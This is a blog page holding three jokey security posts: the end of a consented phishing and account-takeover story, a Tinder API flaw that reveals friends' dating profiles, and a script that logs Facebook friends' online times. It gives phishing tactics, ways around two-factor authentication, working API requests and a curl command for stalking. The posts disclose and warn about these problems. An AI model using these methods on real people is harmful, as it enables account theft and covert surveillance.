I also make Diana follow a bunch of Waluigi fan accounts (there are a lot), Nintendo of America, and @EmojiAquarium because it's a damn good account.
Part 5: Epilogue
Diana likes her new Waluigi life so much she keeps it all up there, and even changes her Facebook photo to a Waluigi'd one.
I meet up with her and ask her about her side of the story a few days later.
Here are some choice quotes:
"I've since listened to a lot of Waluigi songs" "Waluigi is the ultimate symbol of postmodernism, he exists only as a foil"
I ask her "How do you think I did it?". She says I must have hacked her email and reset her Twitter password, but she has no idea how I hacked her email.
When I show her the email chain with Kathleen on my computer her jaw drops for several seconds.
"You catfished me!"
We go back to the same ramen place after the interview. The credits roll.
"wait but i am very afraid after reading this blog post, how do I not get 360 noscope hacked like diana tho"
Hey kids, it's me, "Alex". We've had a lot of fun today, but now it's time to talk about the real issues. The moral of this story is that it's really easy for someone else to know your password. Fret not, for you are young and extremely online, and it's not too late for you yet.
Step 1: Go to https://haveibeenpwned.com and type in your email address. This doesn't actually do anything, it's just to instill sufficient fear in you.
Step 228: Go to your email and enable "Two-step Authentication". You can go to https://www.google.com.au/landing/2step if you use gmail. If you use Hotmail then I dunno, there's probably like a SkyCloud 360 X LIVE subscription you can buy that lets you do it.
Now, as well as your email password, you also type in a code from an app on your phone. Or you can have the code SMSed to you on your pastel-pink flip phone if you wanna relive the 90s29.
If Diana had Verified Good Content Two-step Authentication turned on, then I would have had to get a two-factor code AND her password. I would have had to either:
Phish the code as well as the password (but the code expires in less than 60 seconds)
Physically go to the same place as her, connect to the same WiFi, and steal her browser session
Email her a Word Doc with a macro in it that gives me control of her laptop, and steal her browser cookies from it
Call up her phone provider and trick them into pointing her phone number at my SIM card
All of these are more work and higher risk, and so hackers often just move on to lower hanging fruit. That's you in this situation. You're the delicious fruit. And the hackers are.... giraffes? Yeah. Watch out for giraffes.
Freshly baked shoutouts to My Absolute Homeslices for being my blog-review senpais, Diana for being chill, and to the hacking software released at DEFCON 25: Aerobatic dot io
If you want to talk to me about this, hit me up in the tweet zone (@mangopdf) or direct your browser to mango.pdf.zone
A careless mistake ↩︎
Obviously the best way is to not give permission to meeeeeeeee😎 ↩︎
I found her LinkedIn by just googling her name #pwned ↩︎
wait did he just say "hacker voice I'm in"? ↩︎
I haven't realised yet that successfully resetting Diana's iCloud password would lock her out of her account and violate our agreement. This is because I'm a weapons-grade bozo. ↩︎
On haveibeenpwned.com, Diana's email address shows up in a data dump from this website. It's a game of some sort? ↩︎
Later when I interview Diana, she says "I use exclusively Google Docs", so I was right! No comment about the avocado thing. ↩︎
I'm not making these up, these are real words that real hackers use I swear. ↩︎
Diana didn't have LinkedIn in 2012, so she's not in the list. But some of the 20 people who had the same password as her sure did. ↩︎
tag urself lol ↩︎
I also try guessing what her password could be based on the password I already have for her (qwerty1) but it doesn't work. ↩︎
low ↩︎
effort ↩︎
From 2002 do NOT @ me ↩︎
This makes no sense, since she'll be reading her Hotmail, and then asked to log in to the same thing she's already reading, but NON-fake websites have bad enough UX that this is believable. ↩︎
I steal all that good stuff after the URL from the Google sign-in page ;>_> ↩︎
Awkwardly, Hotmail changed its login screen shortly before this blog post came out. It used to look like that I swear. ↩︎
There are a few reasons this email wasn't attention grabbing. It was automated, from a company (not an actual human), and wasn't specifically about her, but about her account. ↩︎
When I interview her later, Diana says she looked up the company! She even says that getting back to Kathleen was on her to-do list, the poor thing. ↩︎
Months later, I notice I've left a "Lorem ipsum dolor sit amet, consectetur adipiscing elit" as a dot point on the resume. ↩︎
This is a genius suggestion from one of my ~hacker connections~. ↩︎
At this point Diana has been completely gaslighted as to what her hotmail password is, because my phishing site said the wrong password was right, and then said the right password was wrong, and she thinks it's the real Hotmail. ↩︎
I mean it WOULD be pretty funny ↩︎
And wow you could do anything, book flights, get a job, change your name... ↩︎
Just letting any Government Agents reading this know that I did NOT end up doing anything with this and I love democracy. ↩︎
If you really tried you could probably find Diana's Twitter from these. You would then be a hacking genius, binary flowing through your veins, and have a CVE number assigned to your personally. I, a humble wannabee, am relying on your strict ethics to prevent you from, uh, stalking the friend of some guy whose blog post you read. You can do it. I believe in you. ↩︎
Having said that, I don't really have an overwhelming amount of faith in the idea that someone won't try to do that. You can stay chilled out, dear reader, since before this blog was published Diana and I had a nice chat and fixed up her personal security. ↩︎
Password managers like LastPass are also good for giving you unique passwords, but I reckon 2FA is the best effort:security ratio value For Normal People Tee Em. ↩︎
But, this is less secure, since your phone number can still be hijacked. ↩︎
386 notes
·
View notes
Text
Stalking your Facebook friends on Tinder
This blog has moved! This post and other mistakes are now at https://mango.pdf.zone
Whoa hello hey look I think I made a thing that lets you see the Tinder profiles of your Facebook friends. That’s Tinder photos, bios, and the last time they were on Tinder. You can also swipe right on their Tinder profiles, even if Tinder doesn’t suggest them to you. I think this has some pretty ~spooky~ privacy implications, and this post is about how it works.
I told Tinder that I found this thing, and they said it was a feature, not a bug. If you want to skip the blog post and just get straight to swiping right on your friends and downloading their Tinder profiles, here’s the GitHub repository.
Otherwise... Get ready for some texttttttt
Hey what up it’s me ya friendly neighbourhood homeslice Alex comin’ atcha’ LIVE with some phresh new #content. That’s right it’s the inevitable disappointing sequel to “Graphing when your Facebook friends are awake” streamed to your screen in HIGH DEFINITION TEXT.
For the sake of helping you find the parts of this post that are not gratuitous gags (it’s easier that way), I've put the important parts in bold. I have also put some parts in italics for emphasis and other times as a quote. I've also noticed that sometimes things are in bold or italics seemingly at random, overall reducing the helpfulness of the whole thing.
I'm a time traveller from 2004 and I don’t know what Tinder is
Invest now in emoji they’re gonna be BIG.
Tinder is a "Lifestyle” app (apps are like websites but worse) that lets you ‘Anonymously “like” or “pass” people Tinder suggests’. I read it on the login screen to their app so it must be true.
Now that we’re all up to speed, you know how Tinder has profiles? They’re the page someone looks at when they decide whether to swipe left or right on you. Normally you only appear to people that Tinder chooses to show your profile to. Anyway so one day my phone rings and it’s President Obama saying “Alex my son you absolute ledge, go see if Tinder has any weird secret APIs you can use to do something cool idk” and I was all “rest easy baz m8 I’m on the case”
Story time
Cut to me in my room. I’m about to try and “do hacking”. Around me are two computer monitors, two laptops, and no friends. It’s 10pm on a Saturday night and I’ve decided that I want to poke around on Tinder (not like that) and see if I can find anything interesting (also not like that).
The first step is to use the Tinder app and see what the app does, in the hopes of catching it doing something silly.
But I don’t have a Tinder account, and I don’t plan to. (But it’s okay if you use Tinder. That’s not what this post is about.)
The only way to sign up for a Tinder account is by signing in with your Faceook account, but I don’t want to use mine. I happened to have an absolutely true blue Terms-of-Service-Compliant spare Facebook account lying around, so I made a Tinder account with this Facebook account. I had to pick a profile photo for the account so I picked uhhhhhhh

I have alarmingly little justification for this so it’s probably better if you just keep reading.
Mad-dawg-y dawg 31337 el8 hacking #sk1llz
I wanted to see what the Tinder app was doing behind the scenes, kinda like how you can put on your hoodie, yell “hold my calls” to nobody in particular, click “Inspect Element” on a web page, and call yourself a hacker. This will let you see all the stuff that the page is sending and receiving and also finally make people respect you for the edgelord you are.��You can’t “Inspect Element” on an app, so I used mitmproxy to spy on my phone.
mitmproxy is an elite hacker tool that lets me view data the Tinder app was sending to and from my phone and increases my fedora size by 7000%. I installed mitmproxy's provided 103% legit artisanal HTTPS certificate to my phone, which gives me the master keys to decrypt whatever my phone sends to and from Tinder servers. I go and edit my phone’s WiFi proxy settings to say “HEY big guy you know how you thought that the internet was over THERE well actually my laptop is the internet so you can just send all your data there instead okay yeah sick one”. Since my phone is now politely sending all the good stuff to my laptop instead of my router, I can use my laptop to spy on all the internet connections my phone is making.

Here we can see that my phone is talking to an API at api.gotinder.com. It’s telling Tinder “hey, I’m online and about to start swiping furiously so I hope your AWS load-balancers are ready for this”, and asking the server for a list of faces to swipe. It’s also sending some gentle analytics like where I am, the make and model of my phone, who my phone provider is, and whether I have Tinder Plus, the Money Edition of Tinder.

At this point, like in general, I don’t really know what I’m looking for or even how this app works. There’s something about swiping people right. Sometimes you let your friends use your account to chat with strangers. That’s all I got. The app seems to aggressively want me to be excited about it but I’m confused. I’m just here to try to catch this app doing something silly behind the scenes and try and fix it.
Since I don’t know what I’m looking for, I try everything. I change all the settings. I’m now a 20 year-old Flamingo interested in Men and Women from age 18 to 30 from up to 100km away (roughly 200,000 “Make America Great Again” hats laid end-to-end if you only know Freedom Units and need to visualise), The first time someone’s face comes up I mess up and can’t figure out which way is “right” and accidentally “pass” them. The app says “NOPE!” and I see their face fade into the void. I’m already a judgement machine and I haven’t even started. I furiously spam “Like” on a bunch of faces in the hopes that someone will also “Like” my high-resolution flamingo picture. If someone “matches” with me I’ll be able to chat with them, and a whole other section of the app to poke around in will open up.
Nobody will ask any questions about the fact that my profile has only a single photo, it’s of a flamingo, and that my bio is just “Flamingooooo”.
Look I really thought my flamingo idea was going to be a good one but nobody liked me back.
Fiiiiiiiiiine.
I googled “stock photos faces” and picked one of a lady in a hat. Yeah. A hat. That’ll work. I cropped the photo slightly and added a subtle filter to attempt to fool the most basic of reverse image searchers and then realised that I really should probably consider going outside more I hear it’s pretty high-resolution out there too.
Instead I go back to the Android guest user I've added to my phone with the disposable email address the Facebook account uses. I set my phone to use my laptop as a proxy, sending all traffic to the laptop before it hits the internet so I can spy on myself. I change my photo to the hat lady and spam some swipes right on some faces.
Almost immediately I’m informed that “It’s a match!” in some hipster cursive font. (Probably Lobster. Have you seen that thing it’s everywhere.) My choices are “Send a message” or “Keep swiping” (Fun fact, in an earlier version of the app, “Keep swiping” read “Keep playing”.) I pick “Send a message”. I spy on the network requests that the chat part of the app does but I can’t see the actual message text for some reason. Is it not being sent over HTTP? Some other protocol? Is it doing some XMPP or websockets sacrificial ritual? Is it converting each message to base64, storing that base64 in italics in Times New Roman in a PDF, inserting that PDF into a cell in a Microsoft Excel 2003 spreadsheet and ROT13-ing the whole thing? I’ll never know, I gave up and stumbled on a way better feature.
“I’ve always wanted Tinder in group form”
We’ve all felt it at one time or another. Good news. It’s finally here. If you live in Australia like me, your Tinder account will have an option to check out “Tinder Social”.

Tinder Social is the whole swiping-chatting-meeting-up experience, but now it’s with groups of people and you’ll have a perfect moment to spam “when the whole squad is on point”.
That’s right, you too can exchange four messages with a group of stock photos, just like the lucky folks in this mockup.
I took the picture above from Tinder’s announcement blog post. I noticed that one of the photos in this mockup is the same stock photo I used for my non-flamingo Tinder photo and the internet feels a little smaller.
You might have a lot of feelings about this particular feature of Tinder, and that’s okay with me. This blog post is long enough as it is though, and you probably have to get going soon since you left something in the oven or something, so I’m just going to move on if that’s alright with you.
Because Tinder is really on the fence about whether it’s a parody of itself or not, internally the app calls groups “squads”. Here’s an example:
"squads_discoverable": false, "squads_only": false, "can_create_squad": true
There’s really nothing I can say here so let’s just enjoy this special moment.
If you haven’t heard of Tinder Social, it’s because it’s only in Australia for now “as a test”. If it works Tinder might roll it out to the rest of the world. (UPDATE: Plot twist, it launched in the US the same day this blog post came out! See the bottom of this post for details.)
That’s right, Australia-production is basically a staging server at this point. “We’ll just yolo-deploy this 176% legit "Tinder for Squads” to uhhh I dunno let’s go with uhhhh Australia just as a test and if it works, great, but if it turns out to be bad NO WORRIES MATES IT’S JUST AUSTRALIA LOL”. What the heck Tinder I can’t believe you chose the continent of Australia as the A in your A/B test. What, do you think we’re second-class internet citizens just because our internet is desperately struggling to hold up under the weight of Netflix and it’s probably faster and cheaper to send a big file to your mate on the other side of the country via a Kangaroo with a pouch full of MicroSD cards than attempting to upload anything faster than 700Kbps? Even if the Kangaroo gets lost and goes on a Pokewalk and is all like “hey guys guess what I found a ZUBAT” then it’s STILL going to be faster than looking at a website, your eyes wide in innocent horror being like “but I don’t understand. Why isn’t uploading? Did I do something wrong? Did I break the app?”. But it’s not your fault. Dry your eyes. I’m not crying. You’re crying.
Hey I’ve been reading this for like a long time can you get to the stalking my friends thing now?
Sorry it’s just that I get a bit s̫ͅt̀͊ͬr͒e̗̎s̠ͭͫseͧd͛͟ sometimes ya feel?
There’s no concept of “friends” on Tinder, only people who you have “matched” with. So Tinder Social shows you your Facebook friends on Tinder and lets you choose from them who to add to your group.

In the app you don’t see anything other than names and Facebook profile pictures for your friends. But let’s just casually point mitmproxy at the Tinder app while it brings up the “choose friends” screen.
GET https://api.gotinder.com/group/friends
{"status":200,"results":[{"user_id":"562.......ec8","name":"[redacted]","photo":[{"processedFiles":...{"url":"https://graph.facebook.com/[redacted]/picture?height=640&width=640","height":640,"width":640}]}],"in_squad":false}
Mostly this is just names and profile photos of your Facebook friends, which is nothing you couldn’t get from the official Facebook API. This data is from a fake Tinder account I created to test my idea. But what about this part?
"user_id":"562.......ec8"
That’s the Tinder user id of this Facebook friend. (I’ve cut out some of it so you can’t go stalking this account.) This id uniquely identifies a Tinder account. Surely it can’t be THAT easy. Can it? What do you think? Vote on your phones now!
If you send:
GET https://api.gotinder.com/user/562.......ec8
Then Tinder sends back:
{'_id': '562.......ec8', 'badges': [], 'bio': "hi every1 im new!!!!!!! *holds up spork* my name is katy but u can call me t3h PeNgU1N oF d00m!!!!!!!! lol…as u can see im very random!!!!", 'birth_date': '1995-07-19T02:52:04.083Z', 'birth_date_info': 'fuzzy birthdate active, not displaying real birth_date', 'common_friend_count': 0, 'common_friends': [<common Facebook friends go here>], 'common_like_count': 0, 'common_likes': [<common Facebook likes go here>], 'connection_count': [the number of people you’ve swiped (I think?) go here], 'distance_mi': 1, // How far the person is from you right now 'gender': 1, // 1 is female, 0 is male. C’mon Tinder that’s not how gender works 'jobs': [], 'name': 'Victoria', // Note that there’s no last name
'ping_time': '2016-07-16T02:51:45.475Z', // The last time the person was on Tinder
.....
'schools': []}
Yeah look I know you probably didn’t read that so let me explain. No no, it’s fine, you don’t have to go back and read it now. It’s really no trouble.
If we have someone’s Tinder id, we can see:
Tinder photos
Tinder bio (a short “about me”)
The last time they were on Tinder
How many people they’ve swiped (I think??)
A few other things, but you already knew them from Facebook
Hey, look, you can see the last time someone was on Tinder.
According to Tinder, this feature is disabled. Here’s a screenshot of their support page.
I guess they only disabled it in the app screens, rather than changing what the server sends to your phone.
Why, with information like that you could make graphs of when your friends are using Tinder, and probably find out all sorts of interesting things. Who knows what that information correlates with? Just an idea.
And hey, once you have someone’s Tinder user id, you can use the official unofficial API to swipe left or right on them without waiting for them to appear in the stream of people Tinder suggests to you.
You can swipe left or right on them like this:
GET https://api.gotinder.com/{like|pass}/{id}
I’m not sure about this, but it looks like that people who have swiped right on you appear earlier in the list of people Tinder suggests. So what I’m saying here, is maybe you can force Tinder to let you “like” one of your Facebook friends on Tinder? Then you’ll probably appear in their suggestions, and if they “like” you back then you can just be like “haha wow fancy seeing you on tinder” YOU SMOOTH CRIMINAL YOU ( ͡° ͜ʖ ͡°)
“Responsible” disclosure
tl;dr I tried to tell Tinder about this before I wrote this blog post but they were all like:
¯\_(ツ)_/¯
You can skip this section if you don’t want to read a bug report. It’s okay. I don’t mind. I’ll see you in the next section.
This isn’t much of a “security vulnerability”, and it certainly doesn’t deserve it’s own cool and funky name like Heartbleed. But I thought I’d report it anyway, just in case Tinder didn’t know about it.
I looked around on their site but I couldn’t find a “Security” section so I just made a support ticket.
Here’s what I sent them in full (feel free to skip this):
This isn't actually a support request. I actually want to report a security vulnerability, but I couldn't find where to do so.
Would you mind forwarding this to your security team? Thank you! <3
I found that I can find the Tinder profiles of any of my Facebook friends who use Tinder. This can all be done through the (un)official API, so I'm assuming it's a "feature" not a bug.
Steps to reproduce: GET api.gotinder.com/group/friends -> Returns Tinder user ids for all my Facebook friends that have Tinder GET api.gotinder.com/user/<id> -> Returns, among other things, something like:
connection_count":1979,"common_like_count":0,"common_friend_count":0,"common_likes":[],"common_interests":[],"uncommon_interests":[],"common_friends":[],"_id":"<tinder user id>","badges":[],"bio":"i dont get it is this app like twitter" ","birth_date":"1987-07-[redacted]","gender":0,"name":"[redacted]","ping_time":"[utc one second resolution timezoned timestamp]
I think that you don't want to expose that information about my Facebook friends to me.
If this behaviour is intentional: Sure, it's your app. Please reply to this ticket letting me know.
If this behaviour is not intentional: You should change it! I recommend not having profile information available at /user/<id>, or limiting it only to users that have been suggested to me.
Please reply promptly if you'd like me to keep this secret, since because I think you think this is a feature not a bug, I’ll probably blog about it publicly soon.
Thanks for reading this!
And here’s the reply I got (within 48 hours, nice!):
Hello,
Thanks for bringing your concern to our attention. This is a part of our feature called Tinder Social. You may opt out of Tinder Social at anytime by visiting your Settings. If you opt out, you will not appear on your friends' lists.
To learn more about Tinder Social, please read our blog post here: http://blog.gotinder.com/introducing-tinder-social/.
Props to the Tinder Security Team for responding so quickly. Also, sorry about the barely coherent bug report, it was pretty late by the time I wrote this ;>_>
Anyway, since this thing is a feature, not a bug, I can blog about it in good conscience. Right?
Great, I thought so too. That’s why I also wrote a tool that finds the Tinder information about your Facebook friends for you. Here it is. Before you use it you’ll have to type “y” to a prompt that asks you if you really want to stalk your real-life Facebook friends. You also need to supply your Facebook authentication Token, which you can get by intercepting your Tinder app’s traffic with mitmproxy. Or there might be another way. Or you could just go talk to them, I'm sure they're nice.
Live demo
Wow here we go I hope this works fingers crossed hahaha

Phew it worked. That’s a screenshot of the 99% UX-free “webapp” I made to display the Tinder profiles of your friends (with most of the information faked in this picture). This page contains profiles for all your Facebook friends that also have Tinder accounts. You can see information about them, like their bio and the last time they used Tinder. You can also click the buttons to long-range-sniper-noscope swipe left or right on them, even if they haven’t shown up in the stream of people Tinder points at you.
Don’t actually use this by the way. Oh, no. That would be creepy. You wouldn’t do that. Would you?
So is this even a big deal?
Not for everyone, thankfully. But for some Tinder users, yeah it is. The main idea is that there's a subset of Tinder users that would rush to go and change their profile if they found out their friends could see it.
Here’s what Tinder had to say about being able to find your friends on their blog post announcing Tinder Social:
UPDATE: Any user who would prefer not to be added to groups can opt out of Tinder Social through his/her settings to no longer appear on their friends' lists. We are only testing it at this point, but it's important to note Tinder's not a secret considering 70% of users download Tinder because their friends recommend it.
Yyyyyyeah I don't really buy this reasoning, so I used it as the slogan of my stalking program.
This is a bit like saying your Facebook Messenger chat history isn’t a secret considering 70% of your friends recommend that you stop trying to SMS them gifs.
For an app about relationships, which are generally the cause of drama and tragedy in most storylines since the beginning of time, suddenly exposing more personal information than before seems like it could lead to immediate and lasting #regrets.
Basically here’s the deal. Some Tinder users put what I’m going to call “sensitive information” in their Tinder profiles. If, suddenly, Tinder goes from “only people Tinder suggests me to can see this” to “People I know in real life can also see this and also swipe me”, I can imagine some people feeling exposed.
Here are some extremely sensationalist examples of Bad Times that could happen:
You see that your monogamous cousin's boyfriend is using Tinder right now
You see that your partner is using Tinder right now
Your friend's using Tinder for dating but their Dad is a Mormon minister so they don’t want anyone to know
Your Facebook friend sees your Tinder bio and judges you, being all like “oh, I didn’t know you were into that”
Some bozo makes graphs of when their Facebook friends are using Tinder and publishes them
Those are all pretty worst-case, but they could happen. And I don’t want that!
I’m writing this blog post so you know that people can do this on Tinder, and hey, maybe to encourage the folks at Tinder to reconsider deploying Tinder Social to the rest of the world. (UPDATE: lol too late)
Okay, and I’m also still a little salty about the “idk just try it out in uhhh idk, Australia” thing.
tl;dr
In summary:
Tinder Social means your Facebook friends can see your Tinder user id
Using the Tinder API, your friends can use your user id to both swipe you and see your Tinder photos, bio, and the last time you were online.
Whoaaa
Hey wasn’t your last blog post also about stalking your friends?
Heh yeah, two blogs in a row on stalking your friends, no biggie y’know haha. They’re my ONLY two blogs actually ahahahahahahahahahahahahahahahahhahaha so funny anyway I have to go I’m go̕i̗nǵ thrͩou͎g̼h a̰ͩ͂ tunn̅̾ėlͧ́ ȓ̸̜͊i͂g͡h͒t̶̛̟͂́͟ ̴͛̕͜n̬̾o̒̿͠w
UPDATE: Plot twist, Tinder launched Tinder Social in the US the same day as this blog post was published! According to their blog post “You have to unlock Tinder Social in order to use it. Once you do, you’ll see your friends who’ve also unlocked it (and they’ll see you).” I ran Tinder Detective just now to see if what I did still works, and it does. This could be because I’m in Australia and everyone in Australia has Tinder Social “unlocked”. Or it could be that the APIs I’m using work regardless of whether Tinder Social is “unlocked”. If you’re in America and you feel like testing out whether the tool I wrote works there too, tweet me. UPDATE 2: Thanks to some kind Americans on Twitter, we now know that you can only stalk the Tinder profiles of your Facebook friends that have opted in to Tinder Social. Unless you live in Australia. In which case you’re visible by default. That’s what you get for being in staging, I guess.
Jumbo-size extra crispy shoutouts to top humans Smerity and Blake for their sagely review of this blog post, and just generally for stopping me from writing too many dumb things <3 <3
If you want to talk to me about this blog post then I dunno tweet at me I guess. You can also stalk me on GitHub if you want. To look at dumb websites I made, you can direct your browser to https://mango.pdf.zone
95 notes
·
View notes
Text
Graphing when your Facebook friends are awake
This blog has moved! This post and other mistakes are now at https://mango.pdf.zone
Look I’m not really sure why but I think I made a thing that makes graphs of when people are online on Facebook. It sounds kinda creepy and uh it is. Read along so you, too, can be the NSA. ˙ ͜ʟ˙
Little green dots
You know those green dots on the sidebar on Facebook that tell you who’s online? How do they get there? Also there are times next to people who are offline. What are those about?
I was wondering the same things, and so one day I decided to 360 noscope hack Facebook by right clicking and selecting “Inspect Element”.
I’M IN
We did it team. Anyway alright uhhhh let’s just uh snoop around here reallllll sneaky like
If you reload the page you’ll see approximately fifty-bajillion network requests go off as Facebook desperately tries to load all the junk that it needs to display facebook.com.
You might be wondering at this point why I decided to look for interesting things in this mess instead of, I dunno, getting out more, getting a cat, that sorta thing. Anyway hey look a heading
Finding the good stuff
What’s this “pull” thing?

THAT looks like some #datascience right there. This is the kind of 100% legit secret undocumented “API” that we came here for. Let’s do some reverse-engineering.
It looks like a mapping of Facebook user ids to... their online status? But there’s more than one value? “webStatus” and “fbAppStatus” are both there. What’s more, it tells you what the person is doing on each of the different kinds of statuses.
For example:
“messengerStatus” : “invisible” means they’re not online on the Facebook Messenger app.
“webStatus”: “idle” means their web browser is logged in to Facebook, and has the page open, but they aren’t doing anything on the site like moving their mouse or talking to anyone.
Since we have both of these at the same time, we can tell that this person is likely not using their phone, and that they were using facebook.com recently, but not right now.
That’s already a little creepy that we can tell that about people. But can we do more with this?
You might also notice that there is a value called “la” that is a big integer that starts with “14″. If you I dunno, didn’t have a lot of friends in high school, you might recognise that as a UNIX time stamp - the time in seconds since midnight, January 1, 1970.
Computer Scientists thought this would be a good time to start measuring the time from because the first app was born at midnight, January 1, 1970. The app was a custom emoji pack for an ancient model of phone that would one day evolve to become the first Blackberry.
If you’re wondering why the response starts with “for (;;);”, it’s to, among other things, encourage developers to use a quality JSON decoder, instead of like, y’know, eval().
Anyway that “la” thing stands for “last active”, and tells you the last time the person was active on Facebook, down to the second. Do you see where I’m going with this?
Roleplaying as the NSA ˙ ͜ʟ˙
So far we have a whole bunch of things which look like this
A person
A time
Whether they’re online or offline or idle
Which devices they’re online/offline/idle on
This doesn’t seem that interesting at first, since you already know who is online by looking at the sidebar. But what if there was someone always watching the little green dots?
Using the power of computers, you can just write a Python program to listen to what the /pull requests are saying all the time ever, and write it down.
Here’s a screenshot of all the log files I’ve got:
And here’s what an individual log file looks like (the first 10 lines):
Those blurred out things are Facebook user ids. If you think these screenshots look a little bit creepy then YEAH I KNOW RIGHT.
Tell me about your program then you massive nerd
It runs 24/7, and it’s constantly logging online/offline activity data from those /pull URLs using my Facebook cookie.
Writing it was mostly about saying “jeez, all these parameters look complicated” and then blindly copy/pasting them anyway.

Protip, you can right click on any network request in Chrome’s Developer Tools and click “Copy as cURL”. This is amazing and lets you re-run a request from the terminal, as well as give you all the headers and cookies used to run that request in a nice copy-pasteable format.
The first step was to just run that request verbatim in a terminal with curl.
curl 'https://1-edge-chat.facebook.com/pull?channel=p_[redacted]&seq=3&partition=-2&clientid=[redacted]&cb=6dcn&idle=5&qp=y&cap=8&tur=1545&qpmade=1455427171900&pws=fresh&isq=221841&msgs_recv=3&uid=[redacted]&viewer_uid=[redacted]&sticky_token=239&sticky_pool=atn2c06_chat-proxy&state=active' -H 'origin: https://www.facebook.com' -H 'dnt: 1' -H 'accept-encoding: gzip, deflate, sdch' -H 'accept-language: en-US,en;q=0.8,en-AU;q=0.6' -H 'user-agent: ‘[redacted]' -H 'accept: */*' -H 'referer: https://www.facebook.com/' -H 'authority: 1-edge-chat.facebook.com' -H 'cookie: ‘[redacted]' --compressed
I was expecting it to not work because it looks like it has some sequence numbers in it oh boy BUT it turned out to just take a really long time. I later found out this was because the /pull endpoint is using HTTP Long Polling, which turns out to be like a streaming HTTP GET request.
The only other important parameter to worry about is “seq”, which I’m guessing is the sequence number of the response from Facebook. Just add 1 to the sequence number that the response from /pull gives for the next request and you’re good to go.
If you’re worrying about remembering all this, chill out I got yo’ back, my 100% Terms of Service Compliant implementation of this is available here on GitHub. Standard disclaimers of “I’m so sorry I wrote parts of this in like 30 minutes” apply.
One caveat of the data-collection program that I’ve noticed is that it has false negatives. That is, sometimes it won’t give you a “this person is online” data point, even though they really are online. I guess that gives plausible deniability of... being offline?
You should probably get out more
[worried laughter]
So that’s the hard part done, right?
Let me paint you a word-picture. It’s 11pm, I’m listening to the soundtrack to The Social Network (ironically? meta-ironically? I don’t even know), I have six terminals tiled across two screens as well as fifty thousand browser tabs open and I’m up to my third graphing library.
Making graphs is really hard.
I used matplotlib, but I realised this wasn’t my thesis and I wouldn’t be embedding this ugly graph as a pdf into a LaTeX document that takes 3 passes of pdflatex to render because there’s been a terrible but extremely localised accident where only humanity’s LaTeX to pdf converters have been irreversibly sent back in time to the 80s.
I used bokeh, which claims to be a “matplotlib-killer”, and it was was okay until a friend told me “it isn’t the 90s anymore, you don’t generate graphs server-side. Also your graphs are ugly and you should feel ugly you utter fraud”.
This friend recommended nvd3.js, presumably because you’re not making real graphs in 2016 unless your graphing library is <something>.js and requires at LEAST one other <something else>.js as a dependency. Everyone looks at you like “what, you DON’T already use <something else>.js? Jeez say goodbye to your Hacker News karma. Just apt-get install npm && npm install bower && bower install-” NO STOP IT THIS ISN'T WHAT TIM BERNERS-LEE WANTED”.
I think it took about three times as much time to graph the data as it took to write the code to download it. And the graphs aren’t even good! I gave up on perfecting the graphs so I could just hurry up and write this questionable blog post already. Just think of me resolving pip3 dependencies when you see the ugly graphs.
(°ロ°)☝ AND ANOTHER THING when it’s midnight and your x-axis formatting function doesn’t convert UNIX times into JavaScript date objects properly because there’s no timezone information and I dunno JavaScript was written by some guy in two weeks (yeah I ain’t afraid to call it out what of it) and your binary-search based conversion of sparse timeseries data into uniformly dense timeseries data is causing so many data points to be graphed that it’s slowly crashing Chrome and you’re watching helplessly as your RAM goes up and Chrome won’t close the tab and it just doesn’t seem right that 2016, the year of the Linux Desktop has brought us this situation I mean I thought if you had enough <something>.js libraries this stuff was meant to just scale right up so tha-
